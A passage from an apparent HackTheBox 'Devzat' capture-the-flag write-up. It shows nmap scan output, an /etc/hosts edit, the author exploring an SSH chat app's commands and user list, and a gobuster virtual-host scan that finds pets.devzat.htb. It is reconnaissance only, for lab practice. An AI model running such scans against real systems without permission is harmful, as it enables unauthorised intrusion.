style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#C678DD">   256</span><span style="color:#61AFEF"> bc</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">cd</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">e8</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ee</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">0</span><span style="color:#61AFEF">a</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">a9</span><span style="color:#E06C75">:</span><span style="color:#C678DD">15</span><span style="color:#E06C75">:</span><span style="color:#C678DD">76</span><span style="color:#E06C75">:</span><span style="color:#C678DD">52</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">bc</span><span style="color:#E06C75">:</span><span style="color:#C678DD">19</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">a4</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">a3</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">b2</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ba</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ff</span><span style="color:#BBBBBB"> (</span><span style="color:#61AFEF">ECDSA</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">_</span><span style="color:#C678DD">  256</span><span style="color:#C678DD"> 62</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ef</span><span style="color:#E06C75">:</span><span style="color:#C678DD">72</span><span style="color:#E06C75">:</span><span style="color:#C678DD">52</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">4</span><span style="color:#61AFEF">f</span><span style="color:#E06C75">:</span><span style="color:#C678DD">19</span><span style="color:#E06C75">:</span><span style="color:#C678DD">53</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">8</span><span style="color:#61AFEF">b</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">f2</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">9</span><span style="color:#61AFEF">b</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">be</span><span style="color:#E06C75">:</span><span style="color:#C678DD">46</span><span style="color:#E06C75">:</span><span style="color:#C678DD">88</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">4</span><span style="color:#61AFEF">b</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">c3</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">d0</span><span style="color:#BBBBBB"> (</span><span style="color:#61AFEF">ED25519</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#C678DD">80</span><span style="color:#BBBBBB">/</span><span style="color:#61AFEF">tcp</span><span style="color:#61AFEF">   open</span><span style="color:#61AFEF">  http</span><span style="color:#61AFEF">    Apache</span><span style="color:#61AFEF"> httpd</span><span style="color:#C678DD"> 2.4</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">41</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">_http</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">server</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">header</span><span style="color:#E06C75">:</span><span style="color:#61AFEF"> Apache</span><span style="color:#BBBBBB">/</span><span style="color:#C678DD">2.4</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">41</span><span style="color:#BBBBBB"> (</span><span style="color:#61AFEF">Ubuntu</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">_http</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">title</span><span style="color:#E06C75">:</span><span style="color:#61AFEF"> Did</span><span style="color:#61AFEF"> not</span><span style="color:#61AFEF"> follow</span><span style="color:#61AFEF"> redirect</span><span style="color:#61AFEF"> to</span><span style="color:#61AFEF"> http</span><span style="color:#E06C75">:</span><span style="color:#5C6370;font-style:italic">//devzat.htb/</span></span>
<span data-line=""><span style="color:#C678DD">8000</span><span style="color:#BBBBBB">/</span><span style="color:#61AFEF">tcp</span><span style="color:#61AFEF"> open</span><span style="color:#61AFEF">  ssh</span><span style="color:#BBBBBB">     (</span><span style="color:#61AFEF">protocol</span><span style="color:#C678DD"> 2.0</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF"> fingerprint</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">strings</span><span style="color:#E06C75">:</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">   NULL</span><span style="color:#E06C75">:</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">_</span><span style="color:#61AFEF">    SSH</span><span style="color:#BBBBBB">-</span><span style="color:#C678DD">2.0</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">Go</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF"> ssh</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">hostkey</span><span style="color:#E06C75">:</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">_</span><span style="color:#C678DD">  3072</span><span style="color:#BBBBBB"> 6</span><span style="color:#61AFEF">a</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ee</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">db</span><span style="color:#E06C75">:</span><span style="color:#C678DD">90</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">a6</span><span style="color:#E06C75">:</span><span style="color:#C678DD">10</span><span style="color:#E06C75">:</span><span style="color:#C678DD">30</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">9</span><span style="color:#61AFEF">f</span><span style="color:#E06C75">:</span><span style="color:#C678DD">94</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ff</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">bf</span><span style="color:#E06C75">:</span><span style="color:#C678DD">61</span><span style="color:#E06C75">:</span><span style="color:#C678DD">95</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">2</span><span style="color:#61AFEF">a</span><span style="color:#E06C75">:</span><span style="color:#C678DD">20</span><span style="color:#E06C75">:</span><span style="color:#C678DD">63</span><span style="color:#BBBBBB"> (</span><span style="color:#61AFEF">RSA</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#C678DD">1</span><span style="color:#61AFEF"> service</span><span style="color:#61AFEF"> unrecognized</span><span style="color:#61AFEF"> despite</span><span style="color:#61AFEF"> returning</span><span style="color:#61AFEF"> data</span><span style="color:#BBBBBB">. </span><span style="color:#61AFEF">If</span><span style="color:#61AFEF"> you</span><span style="color:#61AFEF"> know</span><span style="color:#61AFEF"> the</span><span style="color:#61AFEF"> service</span><span style="color:#BBBBBB">/</span><span style="color:#61AFEF">version</span><span style="color:#BBBBBB">, </span><span style="color:#D19A66;font-style:italic">please</span><span style="color:#D19A66;font-style:italic"> submit</span><span style="color:#D19A66;font-style:italic"> the</span><span style="color:#D19A66;font-style:italic"> following</span><span style="color:#D19A66;font-style:italic"> fingerprint</span><span style="color:#D19A66;font-style:italic"> at</span><span style="color:#D19A66;font-style:italic"> https</span><span style="color:#E06C75">:</span><span style="color:#5C6370;font-style:italic">//nmap.org/cgi-bin/submit.cgi?new-service :</span></span>
<span data-line=""><span style="color:#61AFEF">SF</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">Port8000</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">TCP</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">V</span><span style="color:#E06C75">=</span><span style="color:#C678DD">7.91</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">I</span><span style="color:#E06C75">=</span><span style="color:#C678DD">7</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">D</span><span style="color:#E06C75">=</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">18</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">Time</span><span style="color:#E06C75">=</span><span style="color:#BBBBBB">616D0F58</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">P</span><span style="color:#E06C75">=</span><span style="color:#BBBBBB">x86_64</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">pc</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">linux</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">gnu</span><span style="color:#E06C75">%</span><span style="color:#98C379">r</span><span style="color:#BBBBBB">(NSF:ULL,C,</span><span style="color:#E5C07B">&quot;SSH-2.0-G</span><span style="color:#F8F8F0">o</span></span>
<span data-line=""><span style="color:#E5C07B">&quot;)</span><span style="color:#F8F8F0">;</span></span>
<span data-line=""><span style="color:#BBBBBB">Service Info: Host: </span><span style="color:#61AFEF">devzat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">htb</span><span style="color:#BBBBBB">; OS: Linux; CPE: cpe:</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">o:linux:linux_kernel</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Service detection </span><span style="color:#61AFEF">performed</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Please</span><span style="color:#BBBBBB"> report any incorrect results at https:</span><span style="color:#5C6370;font-style:italic">//nmap.org/submit/ .</span></span>
<span data-line=""><span style="color:#BBBBBB">Nmap done: </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> IP </span><span style="color:#98C379">address</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> host up) scanned </span><span style="color:#E06C75">in</span><span style="color:#C678DD"> 40.69</span><span style="color:#BBBBBB"> seconds</span></span></code></pre></figure>
<p>There are three ports open <code>22:ssh,80:http,8000:again ssh</code></p>
<p>And we also see in the <code>nmap</code> scan that <code>80</code> port will redirect us to <code>devzat.htb</code>. let’s quickly add that in our <code>/etc/hosts</code> file.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">cat vim </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">etc</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">hosts</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span><span style="color:#BBBBBB">       localhost</span></span>
<span data-line=""><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">1.1</span><span style="color:#BBBBBB">       parrot</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">#custom</span></span>
<span data-line=""><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span><span style="color:#61AFEF">    devzat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">htb</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB"># The following lines are desirable for IPv6 capable hosts</span></span>
<span data-line=""><span style="color:#BBBBBB">::</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">     localhost ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">localhost ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">loopback</span></span>
<span data-line=""><span style="color:#BBBBBB">ff02::</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">allnodes</span></span>
<span data-line=""><span style="color:#BBBBBB">ff02::</span><span style="color:#C678DD">2</span><span style="color:#BBBBBB"> ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">allrouters</span></span></code></pre></figure>
<h2 id="port-80"><a class="anchor" href="#port-80"><span class="icon icon-link"></span></a>Port-80</h2>
<p>It’s a <code>simple</code> web page with some <code>description</code>. i think it’s talking about <code>chat</code> app.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>After <code>scrolling</code> down i find a way to <code>interact</code> with chat app.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web1.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>Now we are <code>connect</code> with the chat app i try <code>/help</code> that give me <code>/commands</code> to execute.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ ssh </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">l dedsec </span><span style="color:#61AFEF">devzat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">htb</span><span style="color:#E06C75"> -</span><span style="color:#BBBBBB">p </span><span style="color:#C678DD">8000</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: Run </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">help to get help</span><span style="color:#E06C75">!</span></span>
<span data-line=""><span style="color:#BBBBBB">reee: it</span><span style="color:#E5C07B">&#39;s &quot;/help</span><span style="color:#F8F8F0">&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">reee: for commands </span><span style="color:#E5C07B">&quot;/commands&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has left the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec stayed on for </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> minute</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has joined the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">reee: </span><span style="color:#E06C75">?</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB"> dedsec has left the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has joined the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has left the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has joined the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has left the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has joined the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec: help</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: Run </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">help to get help</span><span style="color:#E06C75">!</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has left the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">Welcome to the </span><span style="color:#61AFEF">chat</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">There</span><span style="color:#BBBBBB"> is one more user</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has joined the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec: </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">help</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Welcome to Devzat</span><span style="color:#E06C75">!</span><span style="color:#BBBBBB"> Devzat is chat over SSH: </span><span style="color:#61AFEF">github</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">com</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">quackduck</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">devzat</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Because there</span><span style="color:#E5C07B">&#39;s SSH apps on all platforms, even on mobile, you can join from anywhere</span><span style="color:#F8F8F0">.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM]</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Interesting features:</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Many, many </span><span style="color:#61AFEF">commands</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Run</span><span style="color:#E06C75"> /</span><span style="color:#BBBBBB">commands.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Rooms</span><span style="color:#E06C75">!</span><span style="color:#BBBBBB"> Run </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">room to see all rooms and use </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">room #foo to join a </span><span style="color:#E06C75">new</span><span style="color:#BBBBBB"> room.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Markdown support</span><span style="color:#E06C75">!</span><span style="color:#BBBBBB"> Tables, headers, italics and </span><span style="color:#61AFEF">everything</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Just</span><span style="color:#BBBBBB"> use </span><span style="color:#E06C75">in</span><span style="color:#BBBBBB"> place </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> newlines.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Code syntax </span><span style="color:#61AFEF">highlighting</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Use</span><span style="color:#BBBBBB"> Markdown fences to send </span><span style="color:#61AFEF">code</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Run</span><span style="color:#E06C75"> /</span><span style="color:#BBBBBB">example</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">code to see an example.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Direct messages</span><span style="color:#E06C75">!</span><span style="color:#BBBBBB"> Send a quick DM using </span><span style="color:#E06C75">=</span><span style="color:#BBBBBB">user or stay </span><span style="color:#E06C75">in</span><span style="color:#BBBBBB"> DMs by running </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">room @user.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Timezone support, use </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tz Continent</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">City to set your timezone.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Built </span><span style="color:#E06C75">in</span><span style="color:#BBBBBB"> Tic Tac Toe and Hangman</span><span style="color:#E06C75">!</span><span style="color:#BBBBBB"> Run </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tic or </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">hang to start </span><span style="color:#E06C75">new</span><span style="color:#BBBBBB"> games.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] • Emoji replacements</span><span style="color:#E06C75">!</span><span style="color:#BBBBBB"> (like on Slack and Discord)</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM]</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] For replacing newlines, I often use </span><span style="color:#61AFEF">bulkseotools</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">com</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">add</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">remove</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">line</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">breaks</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">php</span><span style="color:#BBBBBB">.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM]</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Made by Ishan Goel </span><span style="color:#E06C75">with</span><span style="color:#BBBBBB"> feature ideas from friends.</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Thanks to Caleb Denio for lending his server</span><span style="color:#E06C75">!</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM]</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] For a list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> commands run</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] ┃ </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">commands</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec:</span></span></code></pre></figure>
<p><code>/commands</code> argument give me bunch of <code>commands</code> to execute i try some command but didn’t get <code>anything</code> useful.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">dedsec: </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">commands</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Commands</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] clear </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Clears your terminal</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] message </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Sends a private message to someone</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] users </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Gets a list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> the active users</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] all </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Gets a list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> all users who has ever connected</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] exit </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Kicks you out </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> the chat incase your client was bugged</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] bell </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Toggles notifications when you get pinged</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] room </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Changes which room you are currently </span><span style="color:#E06C75">in</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] id </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Gets the hashed IP </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> the user</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] commands </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Get a list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> commands</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] nick </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Change your display name</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] color </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Change your display name color</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] timezone </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Change how you view time</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] emojis </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Get a list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> emojis you can use</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] help </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Get generic info about the server</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] tictactoe </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Play tictactoe</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] hangman </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Play hangman</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] shrug </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Drops a shrug emoji</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] ascii</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">art </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Bob ross </span><span style="color:#E06C75">with</span><span style="color:#BBBBBB"> text</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] example</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">code </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB"> Hello world</span><span style="color:#E06C75">!</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec: users</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec: </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">users</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] [reee dedsec]</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec: </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">all</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] [AAAAAAAAAAAAAAAAAAAAAAAAAAA dedsec pat reee sherrif user xyz]</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec:</span></span></code></pre></figure>
<p>After that i <code>decide</code> to do virtual host <code>discovery</code> with gobuster.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ gobuster vhost </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">u http:</span><span style="color:#5C6370;font-style:italic">//devzat.htb -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -r -t 80</span></span>
<span data-line=""><span style="color:#E06C75">===============================================================</span></span>
<span data-line=""><span style="color:#BBBBBB">Gobuster v3.</span><span style="color:#C678DD">1.0</span></span>
<span data-line=""><span style="color:#BBBBBB">by OJ </span><span style="color:#98C379">Reeves</span><span style="color:#BBBBBB"> (@TheColonial) </span><span style="color:#E06C75">&amp;</span><span style="color:#BBBBBB"> Christian </span><span style="color:#98C379">Mehlmauer</span><span style="color:#BBBBBB"> (@firefart)</span></span>
<span data-line=""><span style="color:#E06C75">===============================================================</span></span>
<span data-line=""><span style="color:#BBBBBB">[</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">] Url:          http:</span><span style="color:#5C6370;font-style:italic">//devzat.htb</span></span>
<span data-line=""><span style="color:#BBBBBB">[</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">] Method:       GET</span></span>
<span data-line=""><span style="color:#BBBBBB">[</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">] Threads:      </span><span style="color:#C678DD">80</span></span>
<span data-line=""><span style="color:#BBBBBB">[</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">] Wordlist:     </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">usr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">share</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">SecLists</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Discovery</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">DNS</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">subdomains</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">top1million</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">110000.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">[</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">] User Agent:   gobuster</span><span style="color:#E06C75">/</span><span style="color:#C678DD">3.1</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0</span></span>
<span data-line=""><span style="color:#BBBBBB">[</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">] Timeout:      10s</span></span>
<span data-line=""><span style="color:#E06C75">===============================================================</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">18</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">30</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">39</span><span style="color:#BBBBBB"> Starting gobuster </span><span style="color:#E06C75">in</span><span style="color:#BBBBBB"> VHOST enumeration mode</span></span>
<span data-line=""><span style="color:#E06C75">===============================================================</span></span>
<span data-line=""><span style="color:#BBBBBB">Found: </span><span style="color:#61AFEF">pets</span><span style="color:#BBBBBB">.</span><span style="color:#61AFEF">devzat</span><span style="color:#BBBBBB">.</span><span style="color:#98C379">htb</span><span style="color:#BBBBBB"> (Status: </span><span style="color:#C678DD">200</span><span style="color:#BBBBBB">) [Size: </span><span style="color:#C678DD">510</span><span style="color:#BBBBBB">]</span></span>
